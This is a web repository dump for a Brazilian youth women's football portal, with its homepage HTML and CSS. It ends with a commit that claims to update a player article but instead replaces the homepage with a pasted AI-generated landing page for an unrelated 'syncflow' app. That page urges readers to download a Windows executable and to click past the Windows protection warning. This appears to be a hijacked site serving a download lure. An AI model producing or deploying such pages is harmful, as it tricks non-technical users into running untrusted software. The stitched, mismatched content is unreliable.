



==== index.html @ 264ea58f "Adiciona acesso ao painel no rodapé do portal" ====
<!doctype html>
<html lang="pt-BR"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#80082e"><meta name="description" content="SUB — Jornalismo das categorias de base do futebol feminino brasileiro. As histórias antes dos grandes palcos."><title>Sub — Futebol Feminino de Base</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=Playfair+Display:wght@700;800;900&display=swap" rel="stylesheet"><link rel="stylesheet" href="styles.css"></head><body>
<header class="header"><a href="#/" class="brand" aria-label="Sub — Página inicial"><span class="ball ball-logo" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2.1" fill="currentColor"/><circle cx="12" cy="5.2" r="2.2" fill="currentColor"/><circle cx="6.2" cy="8.3" r="2.2" fill="currentColor"/><circle cx="7.5" cy="14.8" r="2.2" fill="currentColor"/><circle cx="16.5" cy="8.3" r="2.2" fill="currentColor"/><circle cx="16.2" cy="14.8" r="2.2" fill="currentColor"/></svg></span><span><strong>Sub</strong><small>FUTEBOL FEMININO DE BASE</small></span></a><button id="mobileToggle" class="mobile-toggle" aria-expanded="false" aria-controls="mainNav" aria-label="Abrir menu">☰</button><nav class="nav" id="mainNav" aria-label="Navegação principal"><a href="#/">Home</a><div class="dropdown"><button id="editoriasToggle" type="button" aria-expanded="false" aria-controls="editoriasMenu">Editorias <span class="dropdown-caret" aria-hidden="true"></span></button><div id="editoriasMenu" class="dropdown-menu"><a href="#/editoria/profissional">Do sub ao profissional</a><a href="#/editoria/campo">Elas em campo</a><a href="#/editoria/bastidores">Nos bastidores</a><a href="#/radar">Radar Sub</a></div></div><a href="#/sobre">Sobre</a></nav><a class="pill cta-head" href="#/boletim">Boletim</a></header>
<main id="app" tabindex="-1"></main>
<footer class="footer"><div class="footer-grid"><div><a class="footer-brand" href="#/"><span class="ball ball-logo" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2.1" fill="currentColor"/><circle cx="12" cy="5.2" r="2.2" fill="currentColor"/><circle cx="6.2" cy="8.3" r="2.2" fill="currentColor"/><circle cx="7.5" cy="14.8" r="2.2" fill="currentColor"/><circle cx="16.5" cy="8.3" r="2.2" fill="currentColor"/><circle cx="16.2" cy="14.8" r="2.2" fill="currentColor"/></svg></span><strong>Sub</strong></a><p>Portal jornalístico dedicado às categorias de base do futebol feminino.<br>Contando as histórias antes de chegar aos grandes palcos.</p><div class="footer-links"><a href="#/">Home</a><a href="#/materias">Matérias</a><a href="#/editoria/profissional">Do sub ao profissional</a><a href="#/editoria/campo">Elas em campo</a><a href="#/editoria/bastidores">Nos bastidores</a><a href="#/radar">Radar Sub</a><a href="#/sobre">Sobre</a><a href="#/boletim">Boletim</a></div></div><div class="footer-sub"><h3>Uma seleção semanal da base.</h3><p>Uma matéria nova, uma jogadora para acompanhar e um ponto de observação tática.</p><form class="subscription inline-form" data-kind="boletim"><label class="sr-only" for="footer-email">Seu e-mail</label><input id="footer-email" type="email" name="email" placeholder="seu@email.com" required><button class="pill solid" type="submit">Assinar</button></form><p class="form-status" aria-live="polite"></p></div></div><div class="copyright">© 2026 Sub · <a href="admin.html" style="text-decoration:underline;text-underline-offset:3px">Área da redação</a></div></footer>
<script src="script.js"></script></body></html>
---- styles.css ----
:root{--wine:#80082e;--wine-dark:#6c0828;--wine-card:#8c183d;--coral:#ff8056;--pink:#f5bfca;--cream:#fff7ef;--muted:#f4bec9;--border:#ba4b57;--serif:'Playfair Display',Georgia,serif;--sans:'DM Sans',Arial,sans-serif}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--wine);font-family:var(--sans);color:var(--cream);font-size:16px;line-height:1.7}a{color:inherit;text-decoration:none}button,input,select,textarea{font:inherit}button{cursor:pointer}button:focus-visible,a:focus-visible,input:focus-visible,textarea:focus-visible,select:focus-visible{outline:3px solid #ffce81;outline-offset:3px}.sr-only{position:absolute;width:1px;height:1px;clip:rect(0,0,0,0);overflow:hidden}.header{height:76px;border-bottom:1px solid #a53b4c;display:flex;align-items:center;justify-content:space-between;gap:22px;padding:0 clamp(18px,3%,52px);background:var(--wine);position:sticky;top:0;z-index:20}.brand,.footer-brand{display:flex;gap:11px;align-items:center}.brand strong,.footer-brand strong{font:900 24px/1 var(--serif)}.brand small{display:block;letter-spacing:2.1px;font-weight:800;font-size:11px;color:#f6b5c1;line-height:1.4;margin-top:3px}.ball{width:45px;height:45px;border-radius:50%;background:var(--coral);color:var(--wine);display:inline-grid;place-items:center;flex-shrink:0}.ball svg{width:20px;height:20px;display:block}.ball-logo svg{width:19px;height:19px}.nav{border:1px solid var(--border);border-radius:35px;display:flex;align-items:center;gap:0;background:#94173c}.nav>a,.dropdown>button{display:block;border:0;background:none;color:#fff;font-size:14px;font-weight:800;padding:13px 19px;white-space:nowrap}.dropdown>button{display:flex;align-items:center;gap:8px}.dropdown-caret{display:inline-block;width:8px;height:8px;border-right:2px solid currentColor;border-bottom:2px solid currentColor;transform:translateY(-2px) rotate(45deg);transition:transform .2s ease}.dropdown.open .dropdown-caret{transform:translateY(2px) rotate(225deg)}.nav>a:hover,.dropdown>button:hover{color:#ffd9ca}.dropdown{position:relative}.dropdown-menu{position:absolute;z-index:30;top:calc(100% + 5px);left:0;min-width:260px;background:var(--wine);border:1px solid var(--border);border-radius:20px;padding:14px 0;box-shadow:0 10px 25px #43011940;display:none}.dropdown.open .dropdown-menu,.dropdown:focus-within .dropdown-menu{display:block}.dropdown-menu a{display:block;padding:11px 23px;font-weight:800;font-size:15px}.dropdown-menu a:hover{background:#9b1d42}.pill{border:1px solid var(--border);border-radius:35px;background:#94173c;color:#fff;padding:12px 21px;display:inline-flex;justify-content:center;align-items:center;gap:9px;font-size:14px;font-weight:800;transition:filter .2s,transform .2s}.pill:hover{filter:brightness(1.12);transform:translateY(-1px)}.pill.solid,.cta-head{background:var(--coral);border-color:var(--coral);color:var(--wine-dark)}.cta-head{min-width:98px}.mobile-toggle{display:none;background:none;border:none;color:#fff;font-size:26px}.container{width:min(100% - 40px,1300px);margin:0 auto}.eyebrow{text-transform:uppercase;font-size:13px;font-weight:900;letter-spacing:3px;color:var(--coral);line-height:1.4}.section{padding:38px 0}.section-heading{border-bottom:1px solid #a3384b;padding-bottom:18px;margin-bottom:23px;display:flex;justify-content:space-between;align-items:end;gap:25px}.section-heading h2,.section-heading h1{margin:9px 0 2px;font:900 clamp(30px,3vw,40px)/1.18 var(--serif)}.section-heading p{margin:4px 0 0;color:var(--muted)}h1,h2,h3,p{overflow-wrap:break-word}.hero{display:grid;grid-template-columns:1.05fr .95fr;background:linear-gradient(130deg,#ad2e3b,var(--wine-card));border:1px solid #bd4c52;border-top:0;border-radius:0 0 22px 22px;overflow:hidden;min-height:560px}.hero-copy{padding:clamp(32px,5vw,70px) clamp(24px,3vw,42px);display:flex;justify-content:center;flex-direction:column}.hero h1{font:900 clamp(43px,5.1vw,75px)/.99 var(--serif);letter-spacing:-2px;margin:26px 0 20px;max-width:650px}.hero p{font-size:17px;line-height:1.85;max-width:590px;margin:0 0 28px}.hero-photo{width:100%;height:100%;object-fit:cover;object-position:center}.tags{display:flex;flex-wrap:wrap;gap:8px}.tag{border:1px solid #d45b60;border-radius:25px;font-weight:900;padding:6px 14px;text-transform:uppercase;font-size:12px;letter-spacing:.7px;line-height:1.5}.tag:hover{background:#ffffff18}.agenda-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px}.agenda-item{display:flex;align-items:center;gap:15px;border:1px solid #b24a56;border-radius:25px;background:var(--wine-card);padding:19px}.date-tile{width:64px;height:64px;flex:0 0 64px;border-radius:15px;background:var(--coral);color:var(--wine);display:grid;place-content:center;text-align:center;font-weight:900;font-size:19px;line-height:1.08}.date-tile small{font-size:12px;letter-spacing:1px}.agenda-item strong{display:block;font-size:18px;line-height:1.3}.agenda-item p{font-size:14px;color:var(--muted);margin:0}.feature-card{border:1px solid #b64a56;border-radius:23px;background:var(--wine-card);overflow:hidden;display:grid;grid-template-columns:1.18fr .88fr}.feature-card img{display:block;width:100%;height:100%;min-height:410px;object-fit:cover}.feature-copy{padding:clamp(23px,2.5vw,38px);display:flex;flex-direction:column;justify-content:center}.feature-copy h3{font:900 clamp(27px,2.8vw,37px)/1.18 var(--serif);margin:18px 0 13px}.feature-copy p{color:var(--muted);line-height:1.8}.feature-copy .pill{margin-top:12px}.radar-panel{border:1px solid #b34c57;border-radius:30px;background:var(--wine-card);display:grid;grid-template-columns: .85fr 1.15fr;gap:30px;padding:32px}.radar-panel h2{font:900 37px/1.1 var(--serif);margin:10px 0}.radar-panel p{color:var(--muted);margin:0 0 25px}.radar-links{display:grid;grid-template-columns:1fr 1fr;gap:16px}.radar-links a{border:1px solid var(--border);border-radius:17px;min-height:79px;display:flex;align-items:center;gap:16px;padding:16px;font-weight:800;background:#ffffff08}.radar-links a:hover{background:#ffffff1b}.radar-links .ball{width:44px;height:44px}.editorial-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:20px}.article-card{border:1px solid #af4755;border-radius:24px;overflow:hidden;background:var(--wine-card);display:flex;flex-direction:column;max-width:430px}.article-card img{width:100%;aspect-ratio:1.7;object-fit:cover}.article-card .article-body{padding:21px;flex:1}.article-card h3{font:900 25px/1.2 var(--serif);margin:13px 0}.article-card p{color:var(--muted);font-size:14px;margin:0}.article-card:hover h3{text-decoration:underline;text-decoration-color:var(--coral)}.mission{background:var(--coral);border-radius:31px;color:var(--wine);display:grid;grid-template-columns:.85fr 1fr;gap:46px;padding:35px;margin:16px auto 45px}.mission .eyebrow{color:#a32c47}.mission h2{font:900 clamp(35px,3.5vw,50px)/1.04 var(--serif);margin:12px 0 18px}.mission p{line-height:1.85}.mission .pill{background:transparent;color:var(--wine);border-color:#d94f4a;margin-top:10px}.mission-items{display:grid;gap:18px}.mission-item{background:#ffb394;border-radius:24px;padding:22px}.mission-item small{letter-spacing:2px;font-weight:900}.mission-item h3{font:900 25px var(--serif);margin:5px 0}.mission-item p{margin:0;font-size:14px}.about-intro{padding:45px 0 30px}.about-intro h1,.newsletter-page h1{color:var(--coral);font:900 clamp(42px,4vw,58px)/1.1 var(--serif);max-width:800px;margin:15px 0}.about-intro>p{max-width:680px;color:var(--muted);line-height:1.85}.values-grid,.writers-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.value-card,.writer-card{background:#fff;color:var(--wine);border-radius:25px;padding:26px}.value-card .eyebrow{color:var(--coral)}.value-card h3,.writer-card h3{color:var(--coral);font:900 23px/1.3 var(--serif);margin:13px 0}.value-card p,.writer-card p{color:#6a3345;line-height:1.8}.writers{padding:50px 0}.writers h2{color:var(--coral);font:900 36px var(--serif)}.writer-card img{width:97px;height:97px;border-radius:50%;object-fit:cover}.writer-card .role{font-size:13px;letter-spacing:2px;text-transform:uppercase;font-weight:800;color:var(--coral)}.banner{background:var(--coral);border-radius:30px;padding:32px;color:#fff;margin:22px auto 50px}.banner h2{font:900 32px var(--serif);margin:0 0 5px}.banner p{max-width:700px}.banner .pill{border-color:var(--coral);box-shadow:0 10px 20px #66162e25}.newsletter-page{display:grid;grid-template-columns:1fr 1fr;gap:40px;padding-top:40px;padding-bottom:70px}.newsletter-page .intro{color:var(--muted);line-height:1.9}.form-stack{display:grid;gap:15px;margin-top:26px}.field{display:grid;gap:5px}.field label{font-size:14px;color:var(--coral);font-weight:700}.field input,.field select,.field textarea,.inline-form input{width:100%;border:1px solid #ffa58b;background:#f9e9e5;color:var(--wine);padding:14px 16px;border-radius:18px;outline-offset:2px}.field textarea{min-height:125px;resize:vertical}.field input::placeholder,.field textarea::placeholder{color:#bc7086}.contact-card{background:white;border-radius:30px;color:var(--wine);padding:32px}.contact-card h2{font:900 27px var(--serif);color:var(--coral);margin:0}.contact-card p{color:#815261}.form-stack .pill{justify-self:start;min-width:150px}.form-status{font-size:13px;min-height:1.4em}.footer{border-top:1px solid #a3384b;margin-top:50px}.footer-grid{width:min(100% - 70px,1250px);margin:auto;padding:48px 0;display:grid;grid-template-columns:1.15fr .85fr;gap:55px}.footer p{color:var(--muted)}.footer-brand strong{font-size:25px}.footer-links{display:flex;gap:10px;flex-wrap:wrap;margin-top:27px}.footer-links a{font-size:13px;font-weight:800;padding:7px 15px;background:#94173c;border:1px solid var(--border);border-radius:22px}.footer-sub{border:1px solid var(--border);background:var(--wine-card);border-radius:26px;padding:22px}.footer-sub h3{font:900 29px/1.2 var(--serif);margin:0}.footer-sub p{font-size:14px;margin:9px 0 16px}.inline-form{display:flex;gap:12px}.inline-form input{min-width:0;flex:1}.copyright{text-align:center;border-top:1px solid #a3384b;padding:16px;color:var(--muted);font-size:13px}.archive-title{padding:50px 0 15px}.archive-title h1{color:var(--coral);font:900 clamp(36px,4vw,52px) var(--serif);margin:8px 0}.archive-title p{color:var(--muted)}.news-layout{padding:20px 0 70px}.news-layout .editorial-grid{margin-top:22px}.article-page{max-width:900px;margin:auto;padding:50px 20px 80px}.article-page h1{font:900 clamp(37px,4.5vw,58px)/1.12 var(--serif);margin:17px 0}.article-page .lead{font-size:20px;color:var(--muted)}.article-page img{width:100%;border-radius:23px;margin:23px 0}.article-page .article-text{font-size:18px;line-height:1.95;color:#ffdee2}.notice{border-left:3px solid var(--coral);padding:12px 17px;background:#ffffff0a;color:#ffd8db;border-radius:0 14px 14px 0}.radar-details{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;padding:20px 0 70px}.radar-detail{border-radius:20px;border:1px solid var(--border);background:var(--wine-card);padding:25px}.radar-detail h3{font:900 26px var(--serif);margin:0 0 8px}.radar-detail p{color:var(--muted)}@media(max-width:900px){.hero{grid-template-columns:1fr 1fr;min-height:470px}.hero h1{font-size:clamp(38px,5vw,55px)}.hero-copy{padding:30px}.feature-card{grid-template-columns:1fr 1fr}.footer-grid{gap:25px}.brand small{font-size:9px}.newsletter-page{gap:20px}}@media(max-width:700px){.header{height:70px;flex-wrap:wrap;padding:0 16px}.mobile-toggle{display:block;margin-left:auto}.cta-head{padding:9px 14px;min-width:0}.nav{display:none;position:absolute;top:70px;left:0;right:0;border-radius:0;background:var(--wine);border:1px solid var(--border);padding:12px 18px;align-items:stretch;flex-direction:column}.nav.mobile-open{display:flex}.nav>a,.dropdown>button{width:100%;text-align:left}.dropdown-menu{position:static;box-shadow:none;border-radius:12px}.container{width:min(100% - 28px,1300px)}.hero,.feature-card,.radar-panel,.mission,.newsletter-page,.footer-grid{grid-template-columns:1fr}.hero{min-height:auto}.hero-copy{padding:40px 24px}.hero h1{font-size:clamp(41px,10vw,62px)}.hero-photo{height:360px}.agenda-grid,.radar-links,.radar-details{grid-template-columns:1fr}.feature-card img{min-height:0;height:270px}.section-heading{align-items:start}.section-heading .pill{padding:10px;font-size:12px}.editorial-grid,.values-grid,.writers-grid{grid-template-columns:1fr}.article-card{max-width:none}.radar-panel{padding:23px}.mission{padding:25px;gap:22px}.newsletter-page{padding-top:28px}.footer-grid{width:min(100% - 34px,1250px)}.about-intro{padding-top:28px}.inline-form{flex-wrap:wrap}.inline-form input{flex-basis:100%}.writer-card{min-height:0}}

/* Estilos das matérias publicadas pelo Painel SUB */
.article-page .article-text h2{color:var(--coral);font:900 clamp(26px,3vw,34px)/1.3 var(--serif);margin:35px 0 15px}
.article-page .article-text blockquote{margin:30px 0;border-left:5px solid var(--coral);padding:18px 23px;border-radius:0 14px 14px 0;background:#ff805615;font:italic 500 clamp(19px,2.1vw,25px)/1.6 var(--serif);color:#ffe0d7}
.article-page .article-text p{margin:0 0 24px}




==== commit 6f434225: "Atualiza matéria: Do futsal à Seleção: o caminho de Gabrielle Alves no futebol de base" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,377 @@
-<!doctype html>
-<html lang="pt-BR"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#80082e"><meta name="description" content="SUB — Jornalismo das categorias de base do futebol feminino brasileiro. As histórias antes dos grandes palcos."><title>Sub — Futebol Feminino de Base</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700;800&family=Playfair+Display:wght@700;800;900&display=swap" rel="stylesheet"><link rel="stylesheet" href="styles.css"></head><body>
-<header class="header"><a href="#/" class="brand" aria-label="Sub — Página inicial"><span class="ball ball-logo" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2.1" fill="currentColor"/><circle cx="12" cy="5.2" r="2.2" fill="currentColor"/><circle cx="6.2" cy="8.3" r="2.2" fill="currentColor"/><circle cx="7.5" cy="14.8" r="2.2" fill="currentColor"/><circle cx="16.5" cy="8.3" r="2.2" fill="currentColor"/><circle cx="16.2" cy="14.8" r="2.2" fill="currentColor"/></svg></span><span><strong>Sub</strong><small>FUTEBOL FEMININO DE BASE</small></span></a><button id="mobileToggle" class="mobile-toggle" aria-expanded="false" aria-controls="mainNav" aria-label="Abrir menu">☰</button><nav class="nav" id="mainNav" aria-label="Navegação principal"><a href="#/">Home</a><div class="dropdown"><button id="editoriasToggle" type="button" aria-expanded="false" aria-controls="editoriasMenu">Editorias <span class="dropdown-caret" aria-hidden="true"></span></button><div id="editoriasMenu" class="dropdown-menu"><a href="#/editoria/profissional">Do sub ao profissional</a><a href="#/editoria/campo">Elas em campo</a><a href="#/editoria/bastidores">Nos bastidores</a><a href="#/radar">Radar Sub</a></div></div><a href="#/sobre">Sobre</a></nav><a class="pill cta-head" href="#/boletim">Boletim</a></header>
-<main id="app" tabindex="-1"></main>
-<footer class="footer"><div class="footer-grid"><div><a class="footer-brand" href="#/"><span class="ball ball-logo" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2.1" fill="currentColor"/><circle cx="12" cy="5.2" r="2.2" fill="currentColor"/><circle cx="6.2" cy="8.3" r="2.2" fill="currentColor"/><circle cx="7.5" cy="14.8" r="2.2" fill="currentColor"/><circle cx="16.5" cy="8.3" r="2.2" fill="currentColor"/><circle cx="16.2" cy="14.8" r="2.2" fill="currentColor"/></svg></span><strong>Sub</strong></a><p>Portal jornalístico dedicado às categorias de base do futebol feminino.<br>Contando as histórias antes de chegar aos grandes palcos.</p><div class="footer-links"><a href="#/">Home</a><a href="#/materias">Matérias</a><a href="#/editoria/profissional">Do sub ao profissional</a><a href="#/editoria/campo">Elas em campo</a><a href="#/editoria/bastidores">Nos bastidores</a><a href="#/radar">Radar Sub</a><a href="#/sobre">Sobre</a><a href="#/boletim">Boletim</a></div></div><div class="footer-sub"><h3>Uma seleção semanal da base.</h3><p>Uma matéria nova, uma jogadora para acompanhar e um ponto de observação tática.</p><form class="subscription inline-form" data-kind="boletim"><label class="sr-only" for="footer-email">Seu e-mail</label><input id="footer-email" type="email" name="email" placeholder="seu@email.com" required><button class="pill solid" type="submit">Assinar</button></form><p class="form-status" aria-live="polite"></p></div></div><div class="copyright">© 2026 Sub · <a href="admin.html" style="text-decoration:underline;text-underline-offset:3px">Área da redação</a></div></footer>
-<script src="script.js"></script></body></html>
+Here is a complete HTML document for the syncflow README and landing page, using inline CSS to present download steps, feature highlights, and privacy details for non-technical users.
+```html
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>syncflow — Peer-to-Peer File Transfer, Folder Sync &amp; Chat for Your Local Network</title>
+<meta name="description" content="syncflow lets you send files, sync folders and chat with devices on your local network. Real end-to-end encryption, no cloud, no accounts. Free download for Windows.">
+<meta name="keywords" content="asyncio, chat, cross-platform, e2e-encryption, electron, file-transfer, lan, local-first, p2p, privacy, python, react, typescript, zero-trust">
+<meta name="author" content="syncflow">
+<meta name="robots" content="index, follow">
+<meta name="theme-color" content="#4f46e5">
+<link rel="canonical" href="https://github.com/Rawilek/syncflow/releases">
+
+<meta property="og:type" content="website">
+<meta property="og:site_name" content="syncflow">
+<meta property="og:title" content="syncflow — Peer-to-Peer File Transfer, Folder Sync &amp; Chat">
+<meta property="og:description" content="Send files, sync folders and chat across your local network with real end-to-end encryption. No cloud. No accounts. No fuss.">
+<meta property="og:url" content="https://github.com/Rawilek/syncflow/releases">
+<meta property="og:image" content="https://github.com/Rawilek/syncflow/raw/main/assets/social-preview.png">
+
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="syncflow — Peer-to-Peer File Transfer, Folder Sync &amp; Chat">
+<meta name="twitter:description" content="Transfer files and chat over your local network with end-to-end encryption. No cloud, no accounts.">
+<meta name="twitter:image" content="https://github.com/Rawilek/syncflow/raw/main/assets/social-preview.png">
+
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "SoftwareApplication",
+  "name": "syncflow",
+  "applicationCategory": "UtilitiesApplication",
+  "operatingSystem": "Windows, macOS, Linux",
+  "description": "Peer-to-peer file transfer, folder sync and chat for your local network with real end-to-end encryption, no cloud and no accounts.",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  },
+  "downloadUrl": "https://github.com/Rawilek/syncflow/releases"
+}
+</script>
+
+<style>
+  :root {
+    --ink: #17202b;
+    --muted: #4f5d6e;
+    --line: #e3e8f0;
+    --bg: #f5f7fb;
+    --card: #ffffff;
+    --accent: #4f46e5;
+    --accent-2: #06b6d4;
+  }
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    padding: 0;
+    background: var(--bg);
+    color: var(--ink);
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.7;
+    -webkit-font-smoothing: antialiased;
+  }
+  .page {
+    max-width: 840px;
+    margin: 0 auto;
+    padding: 48px 22px 72px;
+  }
+  header.hero {
+    background: var(--card);
+    border: 1px solid var(--line);
+    border-radius: 18px;
+    padding: 40px 32px;
+    box-shadow: 0 10px 30px rgba(23, 32, 43, 0.07);
+    text-align: center;
+  }
+  h1 {
+    font-size: 2.15rem;
+    line-height: 1.25;
+    margin: 0 0 18px;
+    letter-spacing: -0.5px;
+    font-weight: 800;
+  }
+  .lede {
+    font-size: 1.07rem;
+    color: var(--muted);
+    margin: 0 auto 30px;
+    max-width: 620px;
+  }
+  a.button {
+    display: inline-block;
+    background: linear-gradient(135deg, #4f46e5 0%, #06b6d4 100%);
+    color: #ffffff;
+    text-decoration: none;
+    font-weight: 700;
+    font-size: 1.05rem;
+    padding: 16px 38px;
+    border-radius: 12px;
+    box-shadow: 0 8px 22px rgba(79, 70, 229, 0.35);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  a.button:hover,
+  a.button:focus {
+    transform: translateY(-2px);
+    box-shadow: 0 12px 28px rgba(79, 70, 229, 0.45);
+  }
+  .button-note {
+    display: block;
+    margin-top: 14px;
+    font-size: 0.9rem;
+    color: var(--muted);
+  }
+  section {
+    background: var(--card);
+    border: 1px solid var(--line);
+    border-radius: 18px;
+    padding: 32px;
+    margin-top: 26px;
+    box-shadow: 0 4px 16px rgba(23, 32, 43, 0.05);
+  }
+  h2 {
+    font-size: 1.4rem;
+    margin: 0 0 16px;
+    letter-spacing: -0.3px;
+    font-weight: 800;
+  }
+  h3 {
+    font-size: 1.08rem;
+    margin: 26px 0 8px;
+    font-weight: 700;
+  }
+  p { margin: 0 0 16px; }
+  p:last-child { margin-bottom: 0; }
+  ul, ol { margin: 0 0 16px; padding-left: 24px; }
+  li { margin-bottom: 10px; }
+  li:last-child { margin-bottom: 0; }
+  strong { font-weight: 700; }
+  .steps { counter-reset: step; list-style: none; padding-left: 0; }
+  .steps li {
+    position: relative;
+    padding-left: 46px;
+    margin-bottom: 18px;
+  }
+  .steps li::before {
+    counter-increment: step;
+    content: counter(step);
+    position: absolute;
+    left: 0;
+    top: 2px;
+    width: 30px;
+    height: 30px;
+    border-radius: 50%;
+    background: #eef0ff;
+    color: var(--accent);
+    font-weight: 800;
+    font-size: 0.92rem;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+  }
+  .card-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
+    gap: 16px;
+    margin-top: 8px;
+  }
+  .feature {
+    background: #fafbff;
+    border: 1px solid var(--line);
+    border-radius: 12px;
+    padding: 18px 20px;
+  }
+  .feature h4 {
+    margin: 0 0 6px;
+    font-size: 1rem;
+    font-weight: 700;
+  }
+  .feature p {
+    margin: 0;
+    font-size: 0.95rem;
+    color: var(--muted);
+  }
+  .callout {
+    background: #f0fdfa;
+    border: 1px solid #b8f0e4;
+    border-radius: 12px;
+    padding: 18px 22px;
+    margin-top: 22px;
+  }
+  .callout p { margin: 0; font-size: 0.97rem; }
+  table {
+    width: 100%;
+    border-collapse: collapse;
+    margin-top: 8px;
+    font-size: 0.97rem;
+  }
+  th, td {
+    text-align: left;
+    padding: 12px 14px;
+    border-bottom: 1px solid var(--line);
+  }
+  th { background: #fafbff; font-weight: 700; }
+  tr:last-child td { border-bottom: none; }
+  .download-box { text-align: center; }
+  .download-box a.button { margin-top: 10px; }
+  footer {
+    text-align: center;
+    margin-top: 34px;
+    font-size: 0.88rem;
+    color: var(--muted);
+    line-height: 1.6;
+  }
+  a { color: var(--accent); }
+  @media (max-width: 560px) {
+    body { font-size: 16px; }
+    .page { padding: 26px 16px 56px; }
+    header.hero { padding: 30px 20px; }
+    h1 { font-size: 1.6rem; }
+    section { padding: 24px 20px; }
+    a.button { display: block; padding: 16px 22px; }
+  }
+</style>
+</head>
+<body>
+<div class="page">
+
+  <header class="hero">
+    <h1>🔒 syncflow — Share Files Safely on Your Network</h1>
+    <p class="lede">Send files, keep folders in sync, and chat with the other computers in your home or office — all on your local network, with real end-to-end encryption. No cloud. No accounts. No monthly fees.</p>
+    <a class="button" href="https://github.com/Rawilek/syncflow/releases">⬇️ Visit this link to download the application</a>
+    <span class="button-note">Free download · Runs on Windows · No sign-up required</span>
+  </header>
+
+  <section>
+    <h2>✨ What is syncflow?</h2>
+    <p>syncflow is a small, friendly desktop app that lets your devices talk to each other directly. Instead of uploading your photos, documents, or videos to a website and then downloading them again somewhere else, syncflow sends the file straight from one computer to another over the network you are already connected to — your home Wi-Fi, your office router, or a simple cable between two laptops.</p>
+    <p>Because the data never leaves your network, nothing is stored on somebody else's server. There is no company account to create, no storage limit to worry about, and no monthly subscription. The files simply move from one place to the other, encrypted the whole way.</p>
+    <p>Think of it as a private courier service that only ever drives between rooms in your own house. It is quick, it is quiet, and it does not leave a trail anywhere else.</p>
+
+    <div class="card-grid">
+      <div class="feature">
+        <h4>📤 Send files instantly</h4>
+        <p>Drop a file into syncflow and pick the device that should receive it. Large videos are no problem.</p>
+      </div>
+      <div class="feature">
+        <h4>🔄 Keep folders in sync</h4>
+        <p>Choose a folder once and every change appears on your other device automatically.</p>
+      </div>
+      <div class="feature">
+        <h4>💬 Chat on the side</h4>
+        <p>Send quick messages between machines without opening a separate chat app.</p>
+      </div>
+      <div class="feature">
+        <h4>🛡️ Truly private</h4>
+        <p>End-to-end encryption means only your devices can read what is being sent.</p>
+      </div>
+    </div>
+  </section>
+
+  <section>
+    <h2>🚀 Getting Started</h2>
+    <p>You do not need to install anything complicated to get going. Everything is done through a single download page, and the whole process usually takes less than two minutes.</p>
+
+    <ol class="steps">
+      <li><strong>Open the download page.</strong> Visit the official syncflow releases page using the large button at the top of this page, or the one in the box below. It is the only place you should download the app from — this guarantees you are getting the genuine, unmodified version.</li>
+      <li><strong>Pick the version for your computer.</strong> The page lists the available downloads. Choose the one labelled for Windows.</li>
+      <li><strong>Save the file to your computer.</strong> Your browser will normally place it in your Downloads folder. If it asks whether to save or open, choose save first so you always have a copy.</li>
+      <li><strong>Open the downloaded file.</strong> Double-click it from your Downloads folder. Windows may show a standard blue "Windows protected your PC" message the first time you run a new app. If it does, click "More info" and then "Run anyway". This is Windows being cautious about anything new, not a warning about syncflow specifically.</li>
+      <li><strong>Follow the on-screen prompts.</strong> The app will ask where you would like it installed and whether you want a shortcut on your desktop. Accepting the defaults is perfectly fine.</li>
+      <li><strong>Launch syncflow.</strong> Once it opens, it will look for other devices on the same network that are also running syncflow. When you see one appear, you are ready to send your first file.</li>
+    </ol>
+
+    <div class="download-box">
+      <a class="button" href="https://github.com/Rawilek/syncflow/releases">⬇️ Visit this link to download the application</a>
+    </div>
+
+    <div class="callout">
+      <p><strong>Tip:</strong> Make sure every device you want to connect is on the same Wi-Fi network or plugged into the same router. syncflow only looks nearby — it is not designed to reach across the internet.</p>
+    </div>
+  </section>
+
+  <section>
+    <h2>📁 Sending Your First File</h2>
+    <p>Once syncflow is running on two devices, the main window lists them as available peers. Pick the receiving device, then drag the file you want to send onto the window and drop it. A progress bar appears, and the other person sees an incoming file request they can accept.</p>
+    <p>Files are transferred in chunks so that a dropped connection does not mean starting over. If your laptop lid closes or the Wi-Fi hiccups, syncflow picks up where it left off when the connection returns. Very large files — a full photo library, a video project, an entire backup drive — behave exactly the same as a small text document.</p>
+    <p>When the transfer finishes, the file sits in the folder you chose during setup, ready to open as normal. Nothing is left behind in a temporary location, and no copy remains anywhere else.</p>
+  </section>
+
+  <section>
+    <h2>🔄 Keeping Two Folders in Step</h2>
